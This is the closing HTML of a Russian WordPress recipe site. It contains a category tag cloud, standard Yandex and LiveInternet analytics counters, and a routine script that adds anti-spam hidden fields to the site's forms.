<a href="https://zvezdakuhni.ru/kulinarnaya-entsiklopediya" class="tag-cloud-link tag-link-169 tag-link-position-8" style="font-size: 13.103448275862pt;" aria-label="Кулинарная энциклопедия (10 элементов)">Кулинарная энциклопедия</a>
<a href="https://zvezdakuhni.ru/kulinarnyie-sobyitiya" class="tag-cloud-link tag-link-1 tag-link-position-9" style="font-size: 16.137931034483pt;" aria-label="Кулинарные события (29 элементов)">Кулинарные события</a>
<a href="https://zvezdakuhni.ru/kuhni-mira" class="tag-cloud-link tag-link-193 tag-link-position-10" style="font-size: 18pt;" aria-label="Кухни мира (55 элементов)">Кухни мира</a>
<a href="https://zvezdakuhni.ru/myasnye-retsepty" class="tag-cloud-link tag-link-236 tag-link-position-11" style="font-size: 8pt;" aria-label="Мясные рецепты (1 элемент)">Мясные рецепты</a>
<a href="https://zvezdakuhni.ru/napitki" class="tag-cloud-link tag-link-186 tag-link-position-12" style="font-size: 16.48275862069pt;" aria-label="Напитки (33 элемента)">Напитки</a>
<a href="https://zvezdakuhni.ru/pervyie-blyuda" class="tag-cloud-link tag-link-187 tag-link-position-13" style="font-size: 22pt;" aria-label="Первые блюда (214 элементов)">Первые блюда</a>
<a href="https://zvezdakuhni.ru/postnyie-retseptyi" class="tag-cloud-link tag-link-192 tag-link-position-14" style="font-size: 12.137931034483pt;" aria-label="Постные рецепты (7 элементов)">Постные рецепты</a>
<a href="https://zvezdakuhni.ru/restoranyi-mira" class="tag-cloud-link tag-link-194 tag-link-position-15" style="font-size: 8pt;" aria-label="Рестораны мира (1 элемент)">Рестораны мира</a>
<a href="https://zvezdakuhni.ru/d1-81-d0-b0-d0-bb-d0-b0-d1-82-d1-8b" class="tag-cloud-link tag-link-224 tag-link-position-16" style="font-size: 14.758620689655pt;" aria-label="Салаты (18 элементов)">Салаты</a>
<a href="https://zvezdakuhni.ru/%d1%81%d0%b0%d0%bb%d0%b0%d1%82%d1%8b" class="tag-cloud-link tag-link-156 tag-link-position-17" style="font-size: 15.586206896552pt;" aria-label="Салаты (24 элемента)">Салаты</a></div>
</aside><h3 class="widget-title titleborder"><span>Счетчики</span></h3><aside id="%1$s" class="widget %2$s">			<div class="textwidget"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t19.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->


<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=41660254&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/41660254/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="41660254" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter41660254 = new Ya.Metrika({
                    id:41660254,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/41660254" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</div>
		</aside>	
</div><!-- sidebar -->        <div class="clear"></div>
    </div><!-- page_content -->
</div><!-- container -->	
  
<div id="footer-wrapper">
		<div class="footerarea">
    	<div class="container footer">
        	<div class="rowfooter">
               <div class="footercols1"><h4>Звезда кухни</h4></div>
               <div class="clear"></div>
                
            </div>
        </div>
        </div>
         <div class="copyright-wrapper">
        	<div class="container">
            	 <div class="design-by"><a target="_blank" href="https://www.sktthemes.net/shop/free-pizza-wordpress-theme/" rel="nofollow">Pizza Lite</a></div>
                 <div class="clear"></div>
            </div>           
        </div>
    </div><!--end .footer-wrapper-->
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/zvezdakuhni.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://zvezdakuhni.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://zvezdakuhni.ru/wp-includes/js/wp-embed.min.js?ver=5.1.19'></script>
	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="Lb_eszMpYmoVXiAn" value="4uPHFGegY0]ndt@5" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="DqpTzj" value="_6VQUk" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="Q_lKJNCymSv" value="b]El*S9sG82" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="Lb_eszMpYmoVXiAn" value="4uPHFGegY0]ndt@5" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="DqpTzj" value="_6VQUk" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="Q_lKJNCymSv" value="b]El*S9sG82" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("Lb_eszMpYmoVXiAn", "4uPHFGegY0]ndt@5");
data.data.append("DqpTzj", "_6VQUk");
data.data.append("Q_lKJNCymSv", "b]El*S9sG82");
                    }
                    else {
                        data.data =  data.data + '&Lb_eszMpYmoVXiAn=4uPHFGegY0]ndt@5&DqpTzj=_6VQUk&Q_lKJNCymSv=b]El*S9sG82';
                    }
                }
            });

        });
	</script>
	</body>
</html>
<!-- Dynamic page generated in 0.206 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-11-12 01:52:46 -->

<!-- super cache -->

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1762905168643904
body_size: 396
content:
cb__utl_cb_share_1762905168643904('1ea92d09c43527572b24fe052f11127b');